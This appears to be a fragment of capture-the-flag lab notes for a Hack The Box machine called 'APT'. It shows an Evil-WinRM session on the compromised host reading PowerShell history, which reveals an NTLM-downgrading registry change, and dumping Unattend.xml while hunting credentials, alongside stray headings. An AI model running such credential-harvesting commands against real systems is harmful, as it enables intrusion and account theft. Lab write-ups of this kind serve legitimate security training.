 192.168.1.12
10.10.14.6
10.10.10.213 - APT
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents> type C:\Users\henry.vinson_adm\AppData\Roaming\Microsoft\Windows\PowerShell
\PSReadLine\ConsoleHost_history.txt
$Cred = get-credential administrator
invoke-command -credential $Cred -computername localhost -scriptblock {Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Co
ntrol\Lsa" lmcompatibilitylevel -Type DWORD -Value 2 -Force}
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents> type C:\Windows\Panther\Unattend.xml
<?xml version='1.0' encoding='utf-8'?>
<unattend xmlns="urn:schemas-microsoft-com:unattend">
   <settings pass="generalize" wasPassProcessed="true">
      <component name="Microsoft-Windows-PnpSysprep" processorArchitecture="amd64" publicKeyToken="31bf3856ad364e35" language="n
eutral" versionScope="nonSxS" xmlns:wcm="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi="http://www.w3.org/2001/XM
LSchema-instance">
         <PersistAllDeviceInstalls>true</PersistAllDeviceInstalls>
      </component>
   </settings>
   <settings pass="oobeSystem" wasPassProcessed="true">
      <component name="Microsoft-Windows-Shell-Setup" processorArchitecture="amd64" publicKeyToken="31bf3856ad364e35" language="
neutral" versionScope="nonSxS" xmlns:wcm="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi="http://www.w3.org/2001/X
MLSchema-instance">
         <OOBE>
            <SkipMachineOOBE>true</SkipMachineOOBE>
            <HideEULAPage>true</HideEULAPage>
            <SkipUserOOBE>true</SkipUserOOBE>
            <ProtectYourPC>1</ProtectYourPC>
         </OOBE>
         <TimeZone>GMT Standard Time</TimeZone>
         <AutoLogon>
            <Enabled>true</Enabled>
            <Username>Administrator</Username>
VPN - root's tasks
Reconnaissance - Enumeration